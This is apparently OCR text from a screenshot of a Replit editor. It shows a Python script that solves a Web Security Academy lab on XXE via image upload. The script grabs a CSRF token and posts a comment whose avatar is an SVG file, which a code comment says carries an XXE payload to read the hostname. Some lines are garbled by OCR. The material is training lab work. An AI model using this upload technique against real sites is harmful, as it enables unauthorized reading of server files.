 lab-xxe-via-file-upload-1 - Replit
lab-xxe-via-file-upload-2 - Replit
Lab: Exploiting XXE via image file
Exploiting XXE via image file up
replit.com/@wuchang/lab-xxe-via-file-upload-2#main.py
wuchang / lab-xxe-via-file-uploa...
Run
Files
main.py
.04-lab-xxe-...
04-lab-xxe-v...
Packager files
poetry.lock
pyproject.toml
?
main.py
11 site =
'acad1f3e1fc9ab9880d0570f006b00e5.web-security
-academy.net'
12
13 s = requests.Session()
14 post_url = f'https://{site}/post?postId=2'
15 resp = s.get(post_url)
16 soup = BeautifulSoup(resp.text,'html.parser')
17 csrf = soup.find('input', {'name':'csrf'}).get
('value')
18
19 comment_url = f'https://{site}/post/comment'
20
21 multipart_form_data = {
22 'csrf' : (None, csrf),
23 'postId' : (None, '2'),
24 'comment' : (None, 'aNice blog.  Be a
shame if anything happened to it.'),
25 'name' : (None, 'Wu'),
26 'email' : (None, 'wu@pdx.edu'),
27 'website': (None, 'https://pdx.edu'),
28 'avatar' : ('lab-xxe-via-file-upload.svg',
open('04-lab-xxe-via-file-upload.svg',
'rb'))
29 }
30
31 # Upload malicious comment with SVG file
containing XXE that pulls hostname
32 resp = s.post(comment_url,
rt_form_data)
Start thread
33
34 exit()
35 # Retrieve blog post again to see comment
posted and pull out rendered avatar
Console
Shell
repl process died unexpectedly: